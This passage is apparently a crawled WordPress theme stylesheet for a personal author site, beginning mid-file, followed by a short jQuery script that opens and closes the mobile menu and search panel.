    -moz-transition: all 0.2s ease;
}

a:hover {
    color: #161616;
}

.page-background {
    background: #fff;
    padding: 40px 60px;
}

div#page {
    width: calc(100% - 60px);
    max-width: 1540px;
    padding: 0 30px;
    margin: 0 auto;
}

.container {
    overflow: hidden;
}

.container.container-header {
    overflow: visible;
}

/**
Colors.
**/
.color-orange {
    color: #e12d00;
}
.color-dark {
    color: #161616;
}
.bg-orange {
    background: #e12d00;
}
.bg-dark {
    background: #161616;
}
.bg-white {
    background: #ffffff;
}

/**
Header.
**/
.site-branding g#cynthia path {
    fill: #e12d00;
}

.site-branding g#farahat path {
    fill: #ffffff;
}

div#site-search-outer, div#mobile-menu, .site-nav-mobile {
    display: none;
}

header#masthead {
    display: flex;
    height: 120px;
}

header#masthead > div, header#masthead > nav {
    flex: 1;
}

.site-branding svg {
    width: 250px;
    height: 50px;
}

.site-branding, .site-search-btn {
    max-width: 250px;
    display: flex;
    align-items: center;
}

nav#site-navigation div#primary-menu ul, 
nav#site-navigation ul#main-menu {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0;
}

nav#site-navigation {
    display: flex;
    align-items: center;
    justify-content: center;
}

nav#site-navigation div#primary-menu ul li a,
ul#main-menu li a {
    padding: 15px;
}

nav#site-navigation div#primary-menu ul.sub-menu,
nav#site-navigation ul#main-menu ul.sub-menu {
    display: none;
    position: absolute;
    top: 40px;
    left: 0;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: left;
    background: #fff;
    min-width: 250px;
}

nav#site-navigation div#primary-menu li:hover ul.sub-menu,
nav#site-navigation ul#main-menu li:hover ul.sub-menu {
    display: block;
}

nav#site-navigation div#primary-menu ul li, nav#site-navigation ul#main-menu li {
    position: relative;
}

nav#site-navigation div#primary-menu ul.sub-menu li a, 
nav#site-navigation ul#main-menu ul.sub-menu li a {
    padding: 10px;
    display: block;
    border-bottom: 1px solid rgb(0 0 0 / 15%);
}

nav#site-navigation div#primary-menu ul.sub-menu li:last-child a, nav#site-navigation ul#main-menu ul.sub-menu li:last-child a {
    border-bottom: none;
}

nav#site-navigation div#primary-menu > ul > li > a, 
ul#main-menu > li > a {
    color: #fff;
    font-size: 16px;
    position: relative;
}

nav#site-navigation div#primary-menu > ul > li > a:after, 
ul#main-menu > li > a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    background: #e12d00;
    width: 100%;
    height: 0;
    z-index: -1;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}

nav#site-navigation div#primary-menu > ul > li > a:hover:after, 
ul#main-menu > li > a:hover:after {
    height: 100%;
}

span#site-search {
    color: #fff;
    width: 45px;
    height: 45px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    position: relative;
}

.site-search-btn {
    justify-content: flex-end;
}

span#site-search:after, button.menu-toggle:after {
    content: "";
    width: 45px;
    height: 45px;
    position: absolute;
    left: 0;
    top: 0;
    background: rgb(255 255 255 / 10%);
    display: block;
    z-index: -1;
    border-radius: 100%;
    transform: scale(0.8);
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
}

span#site-search:hover:after, button.menu-toggle:hover:after {
    transform: scale(1);
}

div#header-trending {
    display: flex;
    min-height: 80px;
    margin: 15px 0;
}

div#header-trending > div {
    flex: 1;
}

.trending-lead {
    color: rgb(255 255 255 / 40%);
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    max-width: 120px;
}

.trending-lead, .trending-post {
    display: flex;
    align-items: center;
}

.trending-post {
    padding-right: 15px;
    margin-right: 15px;
    border-right: 1px solid rgb(255 255 255 / 10%);
    font-size: 14px;
    font-weight: bold;
    line-height: 1.2;
}

.trending-post:last-child {
    border-right: 0;
    margin-right: 0;
    padding-right: 0;
}

header#masthead {
    border-bottom: 1px solid rgb(255 255 255 / 10%);
}

.trending-post a {
    color: #fff;
}

.trending-post a:hover {
    opacity: 0.5;
}

.trending-post:before {
    display: flex;
    background: #e12d00;
    width: 30px;
    height: 30px;
    min-width: 30px;
    border-radius: 100%;
    text-align: center;
    margin-right: 15px;
    align-items: center;
    justify-content: center;
}

.trending-post:nth-child(2):before {
    content: "1";
} 

.trending-post:nth-child(3):before {
    content: "2";
} 

.trending-post:nth-child(4):before {
    content: "3";
} 

.trending-post:nth-child(5):before {
    content: "4";
} 

div#site-search-outer {
	display: block;
	overflow: hidden;
	height: 0px;
}

.site-search-inner form {
	display: flex;
	margin-top: 10px;
}

.site-search-inner form>label, .site-search-inner form>input {
	flex: 1;
}

.site-search-inner form input.search-submit {
	max-width: 150px;
	background: #e12d00;
	border: none;
	color: #fff;
	text-transform: uppercase;
	margin-left: 15px;
}

.site-search-inner form>label input[type=search] {
	width: 100%;
	padding: 12px;
	background: #161616;
	border: none;
	border-bottom: 1px solid #fff;
	font-size: 18px;
	text-align: center;
    color: #fff;
    outline: none !important;
}

.site-search-inner form>label span {
	display: none;
}

/**
Front Page.
**/
.front-page {
    display: grid;
    grid: auto-flow dense / 2fr 1fr 1fr;
    grid-gap: 30px;
    padding: 0px;
}

.front-page-center {
    background: #f5f5f5;
    padding: 15px;
}

.fara-header h1 a, .fara-header h2 a, .fara-header h3 a, .fara-header h4 a, .fara-header h5 a, .fara-header h6 a {
    color: #161616;
}

.fara-header h1 a:hover, .fara-header h2 a:hover, .fara-header h3 a:hover, .fara-header h4 a:hover, .fara-header h5 a:hover, .fara-header h6 a:hover {
    color: #e12d00;
}

.fara-image img {
    max-width: 100%;
    width: 100%;
}

.fara-metas {
	display: flex;
	align-items: center;
	margin: 15px 0 0;
}

.fara-meta.fara-author-image img {
	max-width: 50px;
	height: auto;
	border-radius: 100%;
}

.fara-metas .fara-meta {
	margin-right: 7.5px;
	font-size: 14px;
	text-transform: uppercase;
	color: rgb(22 22 22 / 70%);
}

.fara-meta.fara-reading:before {
	content: "•";
	margin-right: 4.5px;
}

.fara-excerpt {
	font-size: 16px;
	color: rgb(22 22 22 / 70%);
}

.about-text p {
    font-size: 14px;
}

.about-image img {
    max-width: 100%;
}

.front-page-latest {
	border-top: 4px solid #161616;
	margin-top: 30px;
}

.front-page-articles {
	display: flex;
    align-items: flex-start;
}

.front-page-articles>div {
	flex: 1;
}

.front-page-articles-sidebar {
	max-width: 350px;
	width: 100%;
	margin-left: 30px;
}

.front-page-articles-left {
	display: grid;
	grid: auto-flow dense/1fr 1fr 1fr;
	grid-gap: 30px;
	padding: 0px;
}

.fara-article.horizontal-article h3 {
	margin: 5px 0 0;
}

.fara-article.horizontal-article {
	border-bottom: 1px solid rgb(22 22 22 / 20%);
	padding-bottom: 15px;
}

.fara-article.secondary-article:first-child h3, .about-head h3 {
	margin-top: 0;
}

/**
Archives.
**/
.fara-pagination > span, .fara-pagination a {
	background: #161616;
	padding: 4px 12px;
	font-size: 14px;
	color: #fff;
}

.fara-pagination span.page-numbers.current, .fara-pagination a:hover {
	background: #e12d00;
}

/**
Articles.
**/
header.entry-header.fara-header h1 {
	font-size: clamp(24px, 5vw, 36px);
    text-align: center;
}

.entry-content .fara-metas {
    justify-content: center;
}

.fara-content {
    max-width: 80%;
    margin: 0 auto;
}

.articles-left {
    max-width: calc(100% - 380px);
}

.fara-content iframe {
    width: 100%;
}

.entry-image img, .entry-content img, .entry-content figure {
    max-width: 100%;
    height: auto;
    margin: 0;
}

/**
Sidebar.
**/
.right-report-image img {
	max-width: 100%;
}

ul.dpe-flexible-posts li a .title, .right-report-title a {
	color: #161616;
	font-family: 'Libre Baskerville', serif;
}

ul.dpe-flexible-posts {
	list-style: none;
	margin: 0;
	padding: 0;
}

ul.dpe-flexible-posts li a img {
	max-width: 100%;
	width: 100%;
	height: auto;
}

ul.dpe-flexible-posts li {
	border-bottom: 1px solid rgb(22 22 22 / 20%);
	padding-bottom: 15px;
	margin-bottom: 30px;
}

.widget-content {
	margin-bottom: 30px;
	padding-bottom: 15px;
	border-bottom: 4px solid #000;
	float: left;
}

h3.widget-title {
	color: #e12d00;
	font-size: clamp(18px, 5vw, 24px);
	border-bottom: 1px solid rgb(22 22 22 / 20%);
	padding-bottom: 10px;
}

/**
Pages.
**/
.book-btns {
	display: flex;
	align-items: center;
	justify-content: center;
}

.book-btns a {
	background: #161616;
	color: #fff;
	border-radius: 4px;
	padding: 6px 12px;
	margin: 5px 5px;
	font-size: 16px;
}

.book-btns a:hover {
	background: #e12d00;
}

/**
Footer.
**/
footer#colophon {
    color: #fff;
}

.site-info {
	text-align: center;
	padding: 60px 0;
	text-transform: uppercase;
	opacity: 0.5;
	font-size: 14px;
}

/**
Media Queries.
**/
@media screen and (max-width:1200px) {

    div#header-trending {
        display: flex;
        flex-wrap: nowrap;
        overflow-x: scroll;
    }
    
    .trending-post {
        flex: 0 0 auto !important;
        max-width: 250px;
    }
    
    .trending-lead {
        margin-right: 15px;
    }

    .front-page-articles-left {
        grid: auto-flow dense/1fr 1fr;
    }

}

@media screen and (max-width: 1100px) {

    .site-search-btn {
        max-width: 75px;
    }

}

@media screen and (max-width: 991px) {

    .front-page {
        display: flex;
        flex-wrap: wrap;
    }
    
    .front-page-center {
        max-width: calc(100% - 410px);
    }
    
    .front-page-sidebar {
        max-width: 350px;
    }

    .front-page-articles {
        flex-direction: column;
    }

    .articles-left {
        max-width: 100%;
    }

    .front-page-articles-sidebar {
        max-width: 100%;
        margin-left: 0;
    }

    .site-nav-mobile {
        display: flex;
        justify-content: flex-end;
        align-items: center;
    }
    
    nav#site-navigation {
        display: none;
    }
    
    button.menu-toggle {
        color: #fff;
        width: 45px;
        height: 45px;
        text-align: center;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        position: relative;
        background: none;
        border: none;
        font-size: 22px;
    }

    header#masthead {
        height: 80px;
    }

    .site-search-btn {
        max-width: 55px;
    }

    .container.container-header {
        position: relative;
    }
    
    div#mobile-menu {
        display: block;
        position: fixed;
        left: 100vw;
        top: 0;
        background: #161616;
        width: 100%;
        height: 100vh;
    }
    
    header#masthead {
        position: relative;
    }

    .site-nav-mobile.open button.menu-toggle {
        position: fixed;
        z-index: 2;
    }
    
    .menu-main-menu-container {
        margin-top: 120px;
    }
    
    div#mobile-menu ul {
        list-style: none;
        margin: 0;
        padding: 0;
    }
    
    div#mobile-menu ul li a {
        display: block;
        padding: 5px 15px;
        text-align: center;
        border-bottom: 1px solid rgb(255 255 255 / 10%);
    }

}

@media screen and (max-width: 767px) {

    .page-background {
        padding: 15px 30px;
    }

    .fara-content {
        max-width: 100%;
    }

    .front-page .front-page-sidebar {
        display: none;
    }
    
    .front-page-center {
        max-width: 100%;
        display: grid;
        grid: auto-flow dense / 1fr 1fr;
        grid-gap: 30px;
    }
    
    .fara-article.secondary-article h3 {
        margin-top: 0;
    }

}

@media screen and (max-width: 600px) {

    .site-search-btn {
        display: none;
    }

    .site-branding svg {
        max-width: 150px;
        height: 30px;
    }

    .fara-metas {
        flex-direction: column;
    }
    
    .fara-metas .fara-meta {
        margin-right: 0;
    }
    
    .fara-meta.fara-reading:before {
        display: none;
    }

    .front-page-center, .front-page-articles-left {
        grid: auto-flow dense / 1fr;
    }

}

--- FILE ---
content_type: text/javascript
request_url: https://cynthiafarahat.com/wp-content/themes/farahat/assets/js/main.js?ver=0.0.074
body_size: 149
content:
/* main.js */
jQuery(document).ready(function($) {

    // Mobile menu.
    $('button.menu-toggle').on('click', function() {
        // Check.
        if($('.site-nav-mobile').hasClass('open')) {
            // Close.
            $('.site-nav-mobile').removeClass('open');
            // Animate.
            $('div#mobile-menu').animate({
                left: '100vw',
            }, 500);
        } else {
            // Open.
            $('.site-nav-mobile').addClass('open');
            // Animate.
            $('div#mobile-menu').animate({
                left: 0,
            }, 500);
        }
    });

    // Search.
    $('span#site-search').on('click', function() {
        // Check.
        if($(this).hasClass('open')) {
            // Close.
            $('span#site-search').removeClass('open');
            // Animate.
            $('div#site-search-outer').animate({
                height: 0,
            },500);
        } else {
            // Open.
            $('span#site-search').addClass('open');
            // Animate.
            $('div#site-search-outer').animate({
                height: '60px',
            },500);
        }
    });

});